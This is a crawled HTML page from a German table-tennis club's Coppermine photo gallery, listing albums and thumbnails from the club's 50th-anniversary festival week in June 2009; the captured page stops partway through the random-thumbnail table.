

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ttsvalben.wtulo.de/index.php?cat=3
body_size: 5168
content:
<br />
<b>Notice</b>:  Undefined offset: 8192 in <b>/var/www/vhosts/k79030.web284.dogado.net/WWWROOT/156247/htdocs/include/debugger.inc.php</b> on line <b>112</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>TTSV Photo Galerie - Galerie > TTSV Mielenhausen > 50. Jubiläum</title>

<link rel="stylesheet" href="themes/classic/style.css" type="text/css" />
<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html 214 2006-09-12 10:54:38Z christian $ -->
</head>
<body>
  
  <table width="100%" border="0" cellpadding="20" cellspacing="20">
    <tr>
      <td valign="top" style="border: 1px solid #666666;background-color:#FFFFFF;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <a href="index.php"><img src="themes/classic/images/site_logo.png" border="0" alt="" /></a><br />
            </td>
            <td width="100%" align="center">
              <h1>TTSV Photo Galerie</h1>
              <h3>TTSV Photo</h3><br />
                          <!-- BEGIN home -->
        <a href="http://ttsvalben.wtulo.de/" title="Gehe zur Startseite">Startseite</a> ::
  <!-- END home -->                <!-- BEGIN faq -->
        <a href="faq.php" title="Häufig gestellte Fragen (Frequently Asked Questions) zur Galerie &quot;Coppermine&quot;">FAQ</a> ::
  <!-- END faq -->  <!-- BEGIN login -->
        <a href="login.php?referer=index.php%3Fcat%3D3" title="melde mich an">Anmelden</a> 
  <!-- END login -->   <br />               <!-- BEGIN album_list -->
        <a href="index.php?cat=3" title="Gehe zur Alben-Liste">Alben-Liste</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=3" title="Zeige neueste Uploads an">Neueste Uploads</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=3" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=3" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=3" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search -->
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center" valign="top">
              Wähle Sprache: 
<a href="index.php?cat=3&amp;lang=basque" rel="nofollow"><img src="images/flags/baq.gif" border="0" width="16" height="10" alt="" title="Basque (Euskera)" /></a>

<a href="index.php?cat=3&amp;lang=bulgarian" rel="nofollow"><img src="images/flags/bg.gif" border="0" width="16" height="10" alt="" title="Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)" /></a>

<a href="index.php?cat=3&amp;lang=chinese_big5" rel="nofollow"><img src="images/flags/tw.gif" border="0" width="16" height="10" alt="" title="Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)" /></a>

<a href="index.php?cat=3&amp;lang=chinese_gb" rel="nofollow"><img src="images/flags/cn.gif" border="0" width="16" height="10" alt="" title="Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)" /></a>

<a href="index.php?cat=3&amp;lang=czech" rel="nofollow"><img src="images/flags/cz.gif" border="0" width="16" height="10" alt="" title="Czech (&#x010C;esky)" /></a>

<a href="index.php?cat=3&amp;lang=danish" rel="nofollow"><img src="images/flags/dk.gif" border="0" width="16" height="10" alt="" title="Danish (Dansk)" /></a>

<a href="index.php?cat=3&amp;lang=dutch" rel="nofollow"><img src="images/flags/nl.gif" border="0" width="16" height="10" alt="" title="Dutch (Nederlands)" /></a>

<a href="index.php?cat=3&amp;lang=english" rel="nofollow"><img src="images/flags/us.gif" border="0" width="16" height="10" alt="" title="English(US)" /></a>

<a href="index.php?cat=3&amp;lang=english_gb" rel="nofollow"><img src="images/flags/gb.gif" border="0" width="16" height="10" alt="" title="English(British)" /></a>

<a href="index.php?cat=3&amp;lang=finnish" rel="nofollow"><img src="images/flags/fi.gif" border="0" width="16" height="10" alt="" title="Finnish (Suomea)" /></a>

<a href="index.php?cat=3&amp;lang=french" rel="nofollow"><img src="images/flags/fr.gif" border="0" width="16" height="10" alt="" title="French (Fran&ccedil;ais)" /></a>

<a href="index.php?cat=3&amp;lang=galician" rel="nofollow"><img src="images/flags/es_gln.gif" border="0" width="16" height="10" alt="" title="Galician (Galego)" /></a>

<a href="index.php?cat=3&amp;lang=georgian" rel="nofollow"><img src="images/flags/ge.gif" border="0" width="16" height="10" alt="" title="Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)" /></a>

<a href="index.php?cat=3&amp;lang=german" rel="nofollow"><img src="images/flags/de.gif" border="0" width="16" height="10" alt="" title="German (Deutsch)" /></a>

<a href="index.php?cat=3&amp;lang=greek" rel="nofollow"><img src="images/flags/gr.gif" border="0" width="16" height="10" alt="" title="Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)" /></a>

<a href="index.php?cat=3&amp;lang=hebrew" rel="nofollow"><img src="images/flags/il.gif" border="0" width="16" height="10" alt="" title="Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)" /></a>

<a href="index.php?cat=3&amp;lang=hungarian" rel="nofollow"><img src="images/flags/hu.gif" border="0" width="16" height="10" alt="" title="Hungarian (Magyarul)" /></a>

<a href="index.php?cat=3&amp;lang=italian" rel="nofollow"><img src="images/flags/it.gif" border="0" width="16" height="10" alt="" title="Italian (Italiano)" /></a>

<a href="index.php?cat=3&amp;lang=japanese" rel="nofollow"><img src="images/flags/jp.gif" border="0" width="16" height="10" alt="" title="Japanese (&#26085;&#26412;&#35486;)" /></a>

<a href="index.php?cat=3&amp;lang=korean" rel="nofollow"><img src="images/flags/kr.gif" border="0" width="16" height="10" alt="" title="Korean (&#54620;&#44397;&#50612;)" /></a>

<a href="index.php?cat=3&amp;lang=norwegian" rel="nofollow"><img src="images/flags/no.gif" border="0" width="16" height="10" alt="" title="Norwegian (Norsk)" /></a>

<a href="index.php?cat=3&amp;lang=persian" rel="nofollow"><img src="images/flags/ir.gif" border="0" width="16" height="10" alt="" title="Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)" /></a>

<a href="index.php?cat=3&amp;lang=polish" rel="nofollow"><img src="images/flags/pl.gif" border="0" width="16" height="10" alt="" title="Polish (Polski)" /></a>

<a href="index.php?cat=3&amp;lang=portuguese" rel="nofollow"><img src="images/flags/pt.gif" border="0" width="16" height="10" alt="" title="Portuguese [Portugal] (Portugu&ecirc;s)" /></a>

<a href="index.php?cat=3&amp;lang=russian" rel="nofollow"><img src="images/flags/ru.gif" border="0" width="16" height="10" alt="" title="Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)" /></a>

<a href="index.php?cat=3&amp;lang=slovak" rel="nofollow"><img src="images/flags/sk.gif" border="0" width="16" height="10" alt="" title="Slovak (Slovensky)" /></a>

<a href="index.php?cat=3&amp;lang=slovenian" rel="nofollow"><img src="images/flags/si.gif" border="0" width="16" height="10" alt="" title="Slovenian (Slovensko)" /></a>

<a href="index.php?cat=3&amp;lang=spanish" rel="nofollow"><img src="images/flags/es.gif" border="0" width="16" height="10" alt="" title="Spanish (Espa&ntilde;ol)" /></a>

<a href="index.php?cat=3&amp;lang=swedish" rel="nofollow"><img src="images/flags/se.gif" border="0" width="16" height="10" alt="" title="Swedish (Svenska)" /></a>

<a href="index.php?cat=3&amp;lang=turkish" rel="nofollow"><img src="images/flags/tr.gif" border="0" width="16" height="10" alt="" title="Turkish (T&uuml;rk&ccedil;e)" /></a>

<a href="index.php?cat=3&amp;lang=ukrainian" rel="nofollow"><img src="images/flags/ua.gif" border="0" width="16" height="10" alt="" title="Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)" /></a>
<a href="index.php?cat=3&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.gif" border="0" width="16" height="11" alt="" title="Standard-Sprache" /></a>

            </td>
          </tr>
          <tr>
            <td align="center" valign="top">
              
<form name="cpgChooseTheme" action="index.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgThemeSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='index.php?cat=3&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Wähle Design</option><option value="classic">Classic*</option>
<option value="eyeball">Eyeball</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="project_vii">Project vii</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Standard-Design</option>
</select>
</form>

              
<form name="cpgChooseLanguage" action="index.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgLanguageSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='index.php?cat=3&amp;lang=' + this.options[this.selectedIndex].value;">
<option selected="selected">Wähle Sprache</option>
<option value="basque" >Basque (Euskera)</option>
<option value="bulgarian" >Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)</option>
<option value="chinese_big5" >Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)</option>
<option value="chinese_gb" >Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)</option>
<option value="czech" >Czech (&#x010C;esky)</option>
<option value="danish" >Danish (Dansk)</option>
<option value="dutch" >Dutch (Nederlands)</option>
<option value="english" >English(US)</option>
<option value="english_gb" >English(British)</option>
<option value="finnish" >Finnish (Suomea)</option>
<option value="french" >French (Fran&ccedil;ais)</option>
<option value="galician" >Galician (Galego)</option>
<option value="georgian" >Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)</option>
<option value="german" >German (Deutsch)*</option>
<option value="german_sie" >German_sie</option>
<option value="greek" >Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)</option>
<option value="hebrew" >Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)</option>
<option value="hungarian" >Hungarian (Magyarul)</option>
<option value="italian" >Italian (Italiano)</option>
<option value="japanese" >Japanese (&#26085;&#26412;&#35486;)</option>
<option value="korean" >Korean (&#54620;&#44397;&#50612;)</option>
<option value="norwegian" >Norwegian (Norsk)</option>
<option value="persian" >Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)</option>
<option value="polish" >Polish (Polski)</option>
<option value="portuguese" >Portuguese [Portugal] (Portugu&ecirc;s)</option>
<option value="russian" >Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)</option>
<option value="slovak" >Slovak (Slovensky)</option>
<option value="slovenian" >Slovenian (Slovensko)</option>
<option value="spanish" >Spanish (Espa&ntilde;ol)</option>
<option value="swedish" >Swedish (Svenska)</option>
<option value="turkish" >Turkish (T&uuml;rk&ccedil;e)</option>
<option value="ukrainian" >Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)</option>
<option value="xxx">Standard-Sprache</option>
</select>
</form>

            </td>
          </tr>
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" valign="top">
              
              
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="index.php">Galerie</a> > <a href="index.php?cat=2">TTSV Mielenhausen</a> > <a href="index.php?cat=3">50. Jubiläum</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr class="tableb_compact">

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=3"><b>Samstag 13. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=3" class="albums"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_114.jpg" class="image" width="50" height="38" border="0" alt="Samstag_130609_114.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>&quot;Spiel ohne Grenzen&quot; für Erwachsene u. Jugendliche</p>
                        <p class="album_stat">430 Dateien, letzte Aktualisierung am 25.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=4"><b>Sonntag 14. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=4" class="albums"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_008.jpg" class="image" width="50" height="38" border="0" alt="Sonntag_140609_008.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>&quot;Spiel ohne Grenzen&quot; für Kinder</p>
                        <p class="album_stat">237 Dateien, letzte Aktualisierung am 25.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        </tr>
        <tr class="tableb_compact">

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=5"><b>Montag 15. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=5" class="albums"><img src="albums/Upload/Montag_1506/thumb_Montag_150609_38.jpg" class="image" width="50" height="38" border="0" alt="Montag_150609_38.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Tischtennis für Jedermann u. Anfänger</p>
                        <p class="album_stat">92 Dateien, letzte Aktualisierung am 24.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=6"><b>Mittwoch 17. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=6" class="albums"><img src="albums/Upload/Mittwoch_1706/thumb_Mittwoch_170609_025.jpg" class="image" width="50" height="38" border="0" alt="Mittwoch_170609_025.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Endspiele 2er Mannschaftsturnier Tischtennis</p>
                        <p class="album_stat">45 Dateien, letzte Aktualisierung am 24.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        </tr>
        <tr class="tableb_compact">

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=7"><b>Donnerstag 18. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=7" class="albums"><img src="albums/Upload/Donstag_1806/thumb_Donnerstag_160609_06.JPG" class="image" width="50" height="38" border="0" alt="Donnerstag_160609_06.JPG" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Badminton für Jedermann</p>
                        <p class="album_stat">14 Dateien, letzte Aktualisierung am 24.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=8"><b>Freitag 19. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=8" class="albums"><img src="albums/Upload/Freitag_1906/thumb_Aufbau_190609__014.jpg" class="image" width="50" height="38" border="0" alt="Aufbau_190609__014.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Aufbau und Schmücken der Halle</p>
                        <p class="album_stat">38 Dateien, letzte Aktualisierung am 24.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        </tr>
        <tr class="tableb_compact">

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=9"><b>Samstag 20. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=9" class="albums"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__009.jpg" class="image" width="38" height="50" border="0" alt="Samstag_200609__009.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Kommersabend mit Tanz</p>
                        <p class="album_stat">147 Dateien, letzte Aktualisierung am 25.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=10"><b>Freitag 12. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=10" class="albums"><img src="albums/Upload/Freitag_1206/thumb_Aufbau_120609_27.JPG" class="image" width="50" height="38" border="0" alt="Aufbau_120609_27.JPG" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Aufbau des Platzes</p>
                        <p class="album_stat">35 Dateien, letzte Aktualisierung am 25.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        </tr>
        <tr class="tableb_compact">

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td colspan="3" height="1" align="left" valign="top" class="tableh2">
                        <span class="alblink"><a href="thumbnails.php?album=11"><b>Montag 22. Juni 2009</b></a></span>
                </td>
        </tr>
        <tr>
                <td colspan="3">
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td align="center" valign="middle" class="thumbnails">
                        <img src="images/spacer.gif" width="52" height="1" class="image" style="margin-top: 0px; margin-bottom: 0px; border: none;" alt="" /><br />
                        <a href="thumbnails.php?album=11" class="albums"><img src="albums/Upload/Montag_2206/thumb_Montag_220609_03.jpg" class="image" width="50" height="38" border="0" alt="Montag_220609_03.jpg" /><br /></a>
                </td>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" />
                </td>
                <td width="100%" valign="top" align="left" class="tableb_compact">
                         
                        <p>Abbau u. Aufräumen der Halle</p>
                        <p class="album_stat">30 Dateien, letzte Aktualisierung am 25.Juli 2009</p>
                </td>
        </tr>
        </table>
        </td>

        <td width="50%" valign="top">
        <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
                <td height="1" valign="top" class="tableh2">
                        <b>&nbsp;</b>
                </td>
        </tr>
        <tr>
                <td>
                        <img src="images/spacer.gif" width="1" height="1" border="0" alt="" /><br />
                </td>
        </tr>
        <tr>
                <td width="100%" valign="top" class="tableb_compact">
                    <div class="thumbnails" style="background-color:transparent"><img src="images/spacer.gif" width="1" height="52" border="0" class="image" style="border:0;margin-top:1px;margin-bottom:0" alt="" /></div>
                </td>
        </tr>
        </table>
        </td>

        </tr>

        <tr>
                <td colspan="2" style="padding: 0px;">
                        <table width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                       <td width="100%" align="left" valign="middle" class="tableh1_compact" style="white-space: nowrap"><b>9 Alben auf 1 Seite(n)</b></td>

                                </tr>
                        </table>
                </td>
        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td class="tableh1" colspan="4">Zufalls-Bilder - 50. Jubiläum</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-1124"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_327.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_327.JPG" title="Dateiname : Samstag_130609_327.JPG
Dateigröße : 227KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">376 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-745"><img src="albums/Upload/Montag_1506/thumb_Montag_150609_64.JPG" class="image" width="100" height="75" border="0" alt="Montag_150609_64.JPG" title="Dateiname : Montag_150609_64.JPG
Dateigröße : 199KB
Abmessungen : 1024x768
hinzugefügt am : 24.Juli 2009"/><br /></a>
                                        <span class="thumb_title">482 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-571"><img src="albums/Upload/Freitag_1906/thumb_Aufbau_190609__025.jpg" class="image" width="100" height="75" border="0" alt="Aufbau_190609__025.jpg" title="Dateiname : Aufbau_190609__025.jpg
Dateigröße : 62KB
Abmessungen : 640x480
hinzugefügt am : 24.Juli 2009"/><br /></a>
                                        <span class="thumb_title">366 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-1151"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_378.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_378.JPG" title="Dateiname : Samstag_130609_378.JPG
Dateigröße : 217KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">348 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-943"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__093.jpg" class="image" width="100" height="75" border="0" alt="Samstag_200609__093.jpg" title="Dateiname : Samstag_200609__093.jpg
Dateigröße : 172KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">490 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

